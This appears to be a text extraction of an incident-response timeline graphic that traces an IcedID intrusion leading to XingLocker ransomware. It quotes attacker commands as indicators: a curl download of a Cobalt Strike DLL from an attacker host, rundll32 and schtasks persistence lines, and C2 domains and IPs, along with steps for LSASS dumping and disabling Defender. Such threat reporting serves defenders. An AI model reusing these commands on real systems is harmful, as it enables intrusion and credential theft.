 IcedID to Xinglocker
Ransomware in 24
hours
Day 1
16:59 UTC IcedID execution
16:59 Persistence, IcedID
Scheduled Task creation
{3D0CCC72-D85D-7A63-8C0A-66CF5BAFD686}
rundll32.exe "C:\Users\REDACTED\AppData\Local\
REDACTED\ikaqkk.dll",update /i:"TimberMule\license.dat"
19:18 Cobalt Strike download
and execution on beachhead
curl  https://styservice.com/kaslose/kaslose.dll -o
C:\users\public\music\kaslose.dll
kaslose.dll
Process Hollowing: dllhost.exe
kaslose.com
146.70.24.186
19:20 Credentials Access via
lsass
dllhost.exe read lsass.exe process memory
19:28 Lateral Movement:
Remote service creation on
the domain controller
spoolsv.exe
kaslose.com
146.70.24.186
19:34 Adfind execution on
domain controller
19:35 Discovery: BloodHound
execution on domain controller
19:39 Cobalt Strike lateral
movement to other servers in
the environment
kaslose64.dll
kaslose.com
146.70.24.186
19:45 Cobalt Strike Scheduled
Task creation on domain
controller
schtasks  /create /tn HpSupport22 /tr C:\users\
public\music\star.bat /SC ONSTART /F
19:52 Execution of kasper.bat
script on the file server
Disabling Several Security Tools
19:52 Cobalt Strike execution
on the file server
kaslose64.dll
kaslose.com
146.70.24.186
19:58 Persistence: Cobalt
Strike scheduled task creation
on the file server
schtasks  /create /tn HpSupport /tr C:\users\
public\music\star.bat /SC DAILY /F
20:00 Defense evasion:
Execution of fed*.bat scripts
Disabling Windows Defender using multiple
techniques
20:07 Discovery with PowerView
modules on beachhead
Day 2
12:01 New Cobalt Strike